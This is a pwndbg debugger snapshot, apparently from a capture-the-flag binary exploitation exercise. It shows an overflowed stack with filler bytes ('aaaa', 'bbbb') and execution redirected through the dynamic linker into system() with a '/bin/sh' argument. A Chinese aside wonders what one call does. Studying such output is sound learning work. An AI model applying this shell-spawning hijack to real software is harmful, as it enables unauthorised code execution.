 ESI 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP 0x61616161 ('aaaa')
ESP 0xffd1318c —▸ 0xffd131a8 —▸ 0xffd13200 ◂— 0x1
*EIP 0xf7f85b24 ◂— pop edx
0xf7f85b15 push ecx
0xf7f85b16 push edx
0xf7f85b17 mov edx, dword ptr [esp + 0x10]
0xf7f85b1b mov eax, dword ptr [esp + 0xc]
0xf7f85b1f call 0xf7f7f7d0 <0xf7f7f7d0>
► 0xf7f85b24 pop edx 也不知道call这个有啥用
0xf7f85b25 mov ecx, dword ptr [esp]
0xf7f85b28 mov dword ptr [esp], eax
0xf7f85b2b mov eax, dword ptr [esp + 4]
0xf7f85b2f ret 0xc
↓
0xf7da5790 <system> endbr32
00:0000│ esp 0xffd1318c —▸ 0xffd131a8 —▸ 0xffd13200 ◂— 0x1
01:0004│ 0xffd13190 —▸ 0xf7f4f580 (_IO_2_1_stdin_) ◂— 0xfbad2288
02:0008│ 0xffd13194 ◂— 0x0
03:000c│ 0xffd13198 —▸ 0xf7f9b990 ◂— 0x0
04:0010│ 0xffd1319c ◂— 0x18
05:0014│ 0xffd131a0 ◂— 0x62626262 ('bbbb')
06:0018│ 0xffd131a4 —▸ 0x8048720 ◂— das /* '/bin/sh' */
07:001c│ 0xffd131a8 —▸ 0xffd13200 ◂— 0x1